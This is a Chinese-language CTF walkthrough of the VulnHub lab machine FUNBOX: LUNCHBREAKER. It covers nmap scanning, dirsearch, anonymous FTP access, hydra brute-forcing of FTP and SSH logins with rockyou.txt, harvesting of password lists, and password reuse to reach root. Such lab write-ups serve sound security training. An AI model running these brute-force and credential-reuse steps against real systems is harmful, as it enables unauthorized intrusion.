『vulnhub系列』FUNBOX LUNCHBREAKER

『vulnhub系列』FUNBOX: LUNCHBREAKER

下载地址:

https://www.vulnhub.com/entry/funbox-lunchbreaker,700/

信息搜集:

寻找内网存活主机

nmap 192.168.199.*

访问80端口,只发现一张图片



进行目录爆破,发现/robots.txt

dirsearch -u "http://192.168.199.134/"



访问/robots.txt ,写着不允许dirb,gobuster 这两个都是爆破工具,允许

WYSIWYG 没听说过,可能也是个工具,先按下不表

继续信息搜集,我们知道这个机器还开启了21号端口,开启了ftp服务,我们尝试使用匿名登陆

ftp 192.168.199.134

anonymous

输密码的时候直接回车即可

登陆成功



直接ls看看里面有什么东西,发下有一个wordpress目录和一个supers3cr3t 文件

我们把supers3cr3t 下载下来

get supers3cr3t

//如果要下载wordpress可以进入wordpress目录

cd wordpress

mget *

//然后每个文件都会询问一次,输入y即可,对目录无效



查看supers3cr3t的内容,发现是Brainfuck解密,我们使用网站工具Brainfuck/OoK加密解密 - Bugku CTF进行解密,解密出来是一句话?看来是个烟雾弹

密文:++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>++++++.>+++++++++++..----.<<++.>>-------.+..+++++++++++.<<.>>-------.+++++.++++++.-----.<<.>>-.-------------.+++++++++++++++++++.+.---.-------------.<<.>>----.+++++++++++++.----------.<<.>>++++++++++++++++.------------.---.+++++++++.<<.>>+++++++++++.----------.++++++.<<.>>++.--------------.+++..<<.>>+++++++++.-------.----------.+.+++++++++++++.+.+.-------------------.+++++++++++++.----------.<<.>>+.+++++++++++++++++.-----------------.+++++++++++++.+++++++.-----.------------.+.+++++.-------.<<.>>-----.+++.+++++++++++++++..---------------.+++++++++++++.<<++++++++++++++.------------.

明文:Look deep into nature and then you will understand everything better."

线索看起来都断了,去翻翻网页代码,在主页面发现了一行注释jane 可以用作用户名

那就试着爆破一下ssh和ftp,最后发现ftp可以爆破出密码,ssh没有

hydra -l jane -P rockyou.txt 192.168.199.134 ftp

hydra -l jane -P rockyou.txt 192.168.199.134 ssh

ftp:

ssh:

使用账户jane:password 登录ftp

ftp 192.168.199.134

jane

password

发现backups文件,进入backups文件发现key.txt 将其下载下来

读取keys.txt

kJGgh-kiu65-zghku-76zzt-hgf56

llij8-fgzZ-rTzU1-ddfgz-i876S

继续在ftp中向上一级目录移动,发现其余用户jim,john,jules

cd ..

ls



继续暴力破解,发现jim密码为12345 ,jules密码为sexylady,john的密码未破解出来

jim

hydra -l jim -P rockyou.txt 192.168.199.134 ftp

jules

hydra -l jules -P rockyou.txt 192.168.199.134 ftp

继续登录这两个用户进行信息搜集

首先在jim中找到.ssh目录下载id_rsa文件看看是否有ssh登录的证书,下载出来其实里面是没有东西的

继续在第二个jules中进行信息搜集发现一个.backups目录

在其中发现了一些带passwd关键字的文件,可能是密码或者密码字典,都下载下来



我们好像还有john的密码还没有,使用得到的密码字典进行爆破,其实能用的只有两个,是.good-passwd和.bad-passwds

hydra -l john -P .bad-passwds 192.168.199.134 ftp

最终使用.bad-passwd 爆破出john的ftp密码



也爆破出了ssh的密码,发现是一样的

使用john的账户登录,找到一个.todo的文件夹,进去发现todo.list

说是root密码和当前一样

我们直接使用root登录ssh试试

ssh [email protected]



出现了这个界面,不要慌,此报错是由于远程的主机的公钥发生了变化导致的

使用以下命令,可以解决

ssh-keygen -R 192.168.199.134

我们重新登录,发现登陆不上,可能没有开启root登录,我们可以使用john登录然后su

登录john

su,输入john的密码,登陆成功